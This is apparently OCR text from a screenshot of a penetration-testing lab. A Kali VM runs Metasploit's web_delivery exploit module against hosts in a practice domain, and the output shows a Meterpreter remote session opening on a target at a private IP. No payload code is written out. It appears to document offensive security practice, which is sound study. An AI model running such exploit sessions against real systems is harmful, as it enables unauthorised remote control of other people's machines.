 kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 09:09 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 16 opened (192.168.78.117:5555 → 192.168.78.59:50987) at 2020-11-04 09:09:17 -0500
msf5 exploit(multi/script/web_delivery) > sessions
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.